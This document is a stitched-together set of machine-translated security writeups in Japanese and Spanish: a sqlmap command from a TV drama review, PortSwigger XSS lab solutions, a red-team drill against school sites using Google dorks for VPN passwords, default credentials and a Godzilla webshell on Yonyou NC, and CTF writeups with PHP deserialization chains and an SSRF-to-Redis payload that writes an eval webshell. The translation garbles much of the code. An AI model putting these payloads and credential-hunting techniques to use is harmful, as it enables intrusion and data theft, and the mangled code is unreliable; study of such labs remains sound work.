OWASPスキャナーが第2レベルの保護に入った後、3番目のゲームはMSFインターフェイスである必要があります。 MSF構成パラメーターを設定しますが、エクスプロイトはなく、何を待つべきかわかりません。
カウントダウンが3分の場合、SQLMAPインジェクションが開始されるはずです。
ビデオからわかるように、使用されるコマンドはSQLMAP -R 1.TXT - バッチ - レベル5 -V Current -USERSQLMAPの使用です。上記のコマンドを使用して、ポストインジェクションを通じて現在のシステムユーザーを取得する必要があります。
パラメーター解釈:
-R 1。ターゲット要求データはTXTに保存されます。一般的に、バープはパケットをキャッチし、それらをTXTとして保存するために使用されます。
- ユーザーは、バッチ実行中にYESまたはNOを入力する必要はなく、SQLMAPによってプロンプトされたデフォルト値は、継続的に実行されます。
- レベルのリスクレベル、デフォルトは1です。レベルが5の場合、多くのペイロードがテストされ、効率が低下します。
- Current-Userは現在のユーザー名を取得します。
要約
TVシリーズに関与するネットワークセキュリティツールはすべて、私たちが通常持っている一般的なネットワークセキュリティの知識です。映画とテレビのドラマはわずかに拡大していますが、プロットの観点からは、それでも非常に良いです。特にネットワークセキュリティの知識を一般に公開している間、オンラインウォーターアーミー、オンライン詐欺、豚の殺害、オンラインローンなどの人々に関連するトピックを密接にリンクしています。ビデオの最後に、一部のネットワークセキュリティ知識は誰にでも普及します。
記事から転載された出典:https://Blog.bbskali.cn/3666.html
En este post vamos a estar resolviendo el laboratorio: “Reflected XSS into attribute with angle brackets HTML-encoded”.

En este caso, para resolver el reto tenemos que inyectar un payload que escape del string donde se encuentra y llame a la función alert.
Lo primero de todo es acceder al laboratorio:

Una vez accedemos, nos encontramos ante una barra de búsqueda, por lo que vamos a usarla buscando una palabra aleatoria:

Cuando hacemos la búsqueda, podemos observar como la palabra que hemos buscado, se encuentra, entre otros sitios en la siguiente parte del código fuente

Como podemos observar, es un string. Puedes pensar, ok, cierro la variable, pongo un alert y listo, una cosa así:
var searchTerms= ' alert('XSS') '
Pero esto no es válido, ya que JavaScript no permite espacios en una variable, por esa misma razón para que toda la cadena se tome como parte de la variable, y aun así, el alert se ejecute, se concatena usando un guion. En el siguiente enlace podéis ver una explicación más detallada.
Dicho esto, colocamos un payload como:
-
' '-alert('XSS')-' '

Y cuando le demos a buscar:

Se habrá ejecutado el alert. En el código fuente, se verá de la siguiente forma:

Con esto, completamos el laboratorio:

En este post vamos a estar resolviendo el laboratorio: “DOM XSS in document.write sink using source location.search inside a select element”.

En este caso, para resolver el reto tenemos que escaparnos del elemento “select” y llamar a la función alert.
Lo primero de todo es acceder al laboratorio:

Una vez hemos accedido, podemos ver varios productos. Vamos a entrar en uno cualquiera:

Cuando entramos, podemos observar una función para comprobar el stock en las distintas ciudades:


Si observamos el código fuente de la web, podemos encontrar el siguiente código:

Analizando un poco el script, básicamente se entiende que además de las tres ciudades por defecto para comprobar el stock, se le puede agregar una más a través de la variable storeId de la URL. Por lo que podemos probar a añadir esa variable y un valor cualquiera:

Una vez accedemos a la web de nuevo pero con la variable storeId, si nos fijamos en las ciudades:

Podemos ver como se ha agregado una más, en concreto una con el nombre del valor que le hemos pasado a la variable.
Si nos vamos de nuevo al código fuente, podemos observar como este parámetro se implementa:

Por lo que, observando esto, podemos intentar poner un valor que ocasione que nos escapemos del propio elemento options, y ejecute un alert:

Al acceder a la web con este valor en la variable:

Se nos ejecuta el alert. En el código fuente, podemos observar lo siguiente:

Y de esta forma, conseguimos resolver el laboratorio:

0x01外部ウェブサイトサービス
資産発見

マルチサービングおよびマッピングプラットフォーム検索3https://hunter.qianxin.com/
https://fofa.info/
https://Quake.360.cn/

ターゲットサイトがxxxx.comの場合、多文字の検索は、さまざまな構文を介して資産を収集でき、収集された資産がより包括的になります。
ここでの例としてFOFAを取ります
domain='xxxx.com'
host='xxxx.com'
header='xxxx.com'
cert='xxxx.com'
機密情報漏れ
学校サイトの情報収集については、一般的に言えば、外部ネットワークから取得できるポイントはほとんどありません。ほとんどのWebアプリケーションはVPNの背後に配置されているため、VPNアカウントを取得するための努力の半分で結果の2倍になると言えます。この時点で、この情報は構文を介してマイニングできます。
一般的に使用されるコマンドは次のとおりです。
#Google構文
site:*.edu.cn intext: vpn |ユーザー名|パスワード|アカウント|デフォルトのパスワード
#github
*.edu.cnパスワード

この攻撃と防御のドリルの間、私は特定のサイトのVPNのデフォルトのパスワードを見つけることができて幸運でした。
デフォルトのパスワード
一部のサイトでは、建設が完了した後、デフォルトのアカウントパスワードが変更されない場合があります。現時点では、デフォルトのアカウントパスワードを使用してログインすることができます。
Webサイトの一般的なデフォルトパスワードを次に示します
アカウント:
管理者管理者ルートユーザーテスト
パスワード:
Admin Admin123 123456 123テストルート
広く使用されているシステムの場合、Google Syntaxを介してデフォルトのパスワードを検索できます

ここでは、Sysadmin/1を介してFanweiバックエンドに正常にログインします
NACOS/NACOS
一般的なエクスプロイト
マルチターゲットの攻撃的および防御的なドリルについては、個人がターゲットサブドメインURLを収集するよりも優れています。
ブレークスルーの指紋認識結果から重要な資産を除外し、既知の脆弱性または1日を攻撃するために使用します
ここにいくつかのバッチエクスプロイトツールがあります:
https://github.com/anonymous-ghost/attackwebframeworktools-5.0
https://github.com/d3ckx1/fvuln
https://github.com/w01fh4cker/serein
log4j、shiro、struts2などのフレームワーククラス。
Zhiyuan、Fanwei、Ufida、Lan LingなどのOAカテゴリも、発見したターゲットUfida NCサイトでもあります。
ujiunic ncはシェルを書き込みます
インターフェイス/servlet/~ic/bsh.servlet.bshservletにアクセスして、コマンドを実行します

DNSLOGを検出した後、ネットワークから見つからないことがわかりました。ここでウェブシェルに直接書かれています。
1.最初にゴジラJSPトロイの木馬を生成し、次にUnicodeエンコードを実行します。

2。その後、出力結果をエンコードするURL

3.ペイロードフィールドは次のとおりです。ここに記載されているデフォルトのパスは、WebApps/NC_WEBで、実際の戦闘で柔軟に対応できます。
文字列キーワード=urldecoder.decode( '
easypop
問題環境はPHP 7.4なので、すべての属性タイプをパブリックに直接変更できます
出発点は、Show Classの__toString()メソッドのこのヒントで呼び出されるRecho $によって呼び出され、$ this-ctf-show()を実行してsecret_codeクラスの__call()にジャンプし、ショー()メソッドにアクセスして、ショー()にジャンプします。 $ name()を介したファインクラスの__invoke()
ポップチェーンは次のように構築されています
?php
クラスはうまくいきます
{
public $ cmd;
public $ content;
}
クラスショー
{
public $ ctf;
public $ time;
}
クラスごめんなさい
{
public $ name;
public $ password;
public $ hint;
public $ key;
}
クラスSecret_Code
{
public $ code;
}
$ e=new Fine();
$ e-cmd='system';
$ e-content='cat /flag';
$ d=new Sorry();
$ d-key=$ e;
$ c=new Secret_code();
$ c-code=$ d;
$ b=new Show();
$ b-ctf=$ c;
$ a=new Sorry();
$ a-name='123';
$ a-password='123';
$ a-hint=$ b;
echo serialize($ a);
最後に数を変更し、__wakeupをバイパスします
http://F9EAC3ED-9425-4FE7-A009-AAD41F9DB212.NODE4.BUUOJ.CN3:81/?POP=O:5:'SORRY':43: {S:4:'Name :'123 '; s:8:'password'; s:'hint '; o:4:'show'33602: {s:33:'ctf'; o:110'sc ret_code':1: {s:4:'code '; o:5:'sorry':4: {s:4:'name'; n; n; n; n; n; n; n; n; n; n; n; n; n; n; hint '; n; s:3360'key'; o:4:'fine': {s: 'cmd'; s:63360'system '; s:73360'content'; s:933:'cat /flag ';}}} s:43360'time'; n;} s3360:'key '; n;}

hade_waibo

CanCanは任意のファイルを読む必要があります
http://745B93EE-B378-4803-B84E-52F9E7B78D2A.NODE4.BUUOJ.CN:81/file.php?m=showfileName=file.php
file.php
..
?php
error_reporting(0);
session_start();
「class.php」を含める;
if($ _ session ['islogin']!==true){
die( 'scriptalert(' login for for for for for for for als '); location.href=' index.php '/script');
}
$ form='
form action='file.php?m=upload' method='post' enctype='multipart/form-data'
入力型='ファイル' name='file'
ボタンclass='mini ui button' font style='vertical-align: enternit;' font style='vertical-align: enternit;'
提出する
/font/font/button
/形状';
$ file=new file();
switch($ _get ['m']){
ケース「アップロード」:
if(empty($ _ files)){die($ form);}
$ type=end(Explode( '。'、$ _files ['file'] ['name']));
if($ file-check($ type)){
die($ file-upload($ type));
}それ以外{
die( 'オイルケーキを食べますか');
}
壊す;
ケース 'show ':
die($ file-show($ _ get ['filename']));
壊す;
ケース 'RM':
$ file-rmfile();
die( 'すべて削除されてピンチ');
壊す;
ケース 'logout':
session_destroy();
die( 'scriptalert(' logined out '); location.href=' index.php '/script');
壊す;
default:
エコー 'h2halo! '。$ _セッション[' username ']。'/h2 ';
壊す;
}
?
..
class.php
「?php
クラスユーザー
{
public $ username;
パブリック関数__construct($ username){
$ this-username=$ username;
$ _SESSION ['ISLOGIN']=true;
$ _Session ['username']=$ username;
}
public function __wakeup(){
$ cklen=strlen($ _ session ['username']);
if($ cklen!=0および$ cklen=6){
$ this-username=$ _session ['username'];
}
}
パブリック関数__destruct(){
if($ this-username==''){
session_destroy();
}
}
}
クラスファイル
{
#ブラックリストをホワイトリストにアップデートして、より安全にします
public $ white=array( 'jpg'、 'png');
パブリック機能ショー($ filename){
echo 'div class=' ui action input'input type='text' id='filename' placeholder='button class=' ui button 'onclick=' window.location.href=\ 'file.php?m=showfilename=\'+document.getelementbyid(\ 'filename \')
if(empty($ filename)){die();}
return 'img src=' data:image /png; base64、 '。base64_encode(file_get_contents($ filename))。' ' /';
}
パブリック関数アップロード($タイプ){
$ filename='dasctf'.md5(time()。$ _ files [' file '] [' name '])。'。$ type ';
move_uploaded_file($ _ files ['file'] ['tmp_name']、 'upload/'。$ filename);
'return'アップロードの成功! path: upload/'。 $ filename;
}
パブリック関数rmfile(){
system( 'rm -rf/var/www/html/upload/*');
}
パブリック関数チェック($タイプ){
if(!in_array($ type、$ this-white)){
falseを返します。
}
trueを返します。
}
}
#悪意のある興味深いテストクラスを使用しました
クラステスト
{
public $ value;
パブリック関数__destruct(){
chdir( './upload');
$ this-backdoor();
}
public function __wakeup(){
$ this-value='do n't make dream.wake up plz!';
}
パブリック関数__toString(){
$ file=substr($ _ get ['file']、0,3);
file_put_contents($ file、 'hack by $ file!');
届かないことを返してください!) ';
}
public function backdoor(){
if(preg_match( '/[a-za-z0-9?$@]+/'、$ this-value)){
$ this-value='nono〜';
}
System($ this-value);
}
}
テストのクラスを使用できます。私が最初に考えるのは、ファーゼリア化です
.executedコマンドを使用して、通常をバイパスできます

アイデアは、ファーファイルを最初にアップロードしてから、実行するコマンドを含むJPGをアップロードすることです
JPGの名前はPhARの前にある必要があることに注意してください。たとえば、PhARの名前はdasctfe4.jpgであり、コマンドを含むJPGの名前はdasctfc2.jpgまたはdasctf01.jpgでなければなりません(ASCIIコードは小さくなります)
しかし、試してみると、ウェイクアップをバイパスすることは良くないように見えることがわかりました.
それから、EasyLoveの質問をしていたとき、ルートディレクトリにstart.sh展開スクリプトがあったことを思い出しました。質問の説明に基づいて、 /ディレクトリの下のファイルのtips:flagなので、start.shを直接読んでください。


flagを取得するために /ghjsdk_f149_h3re_asdasfcを読み取ります


easylove
タイトルに記載されているRedisによると、SSRF + Redisを介して逃げることであると推測されます
$ this-love=new $ this-wllm($ this-arsenetang、$ this-l61q4cheng);この文は明らかに、特定のクラスを通じてSSRFを実行することです。
私たちが知っているように、Redisプロトコルは非常にゆるく、HTTPの使用をサポートしてパケットを送信しますが、PHPのネイティブのSoapClientクラスはHTTPを送信できます
次のようにペイロード
?php
クラスSWPU {
public $ wllm;
public $ arseneng;
public $ l61q4cheng;
公開$愛。
}
$ a=new Swpu();
$ a-wllm='soapclient';
$ a-areNetang=null;
$ target='http://127.0.0.133606379/';
$ poc='flushall \ r \ nconfig set dir/var/www/html/\ r \ nconfig set dbfilename shell.php \ r \ nset xzxzxz'?=eval(\ $ _ request [1])? '\ r \ nsave';
$ a-l61q4cheng=array( 'location'=$ターゲット、 'uri'='hello \ r \ n'。$ poc。 '\ r \ nhello');
echo urlencode(serialize($ a));
トライアル中に立ち往生してください(通常の現象)、shell.phpに訪問することも404を示しています
だから、Redisには認証があるかもしれないと思いました。質問のヒントクラスを読み、file_get_contents()を介してhint.phpのコンテンツを取得しました。
エコーなしでヒントを直接ゆるくします。その結果、file_get_contents()+ gopherを試してみたいとき、偶然hint.phpを読みました。

?php
クラスヒント{
public $ hint;
}
$ a=new Hint();
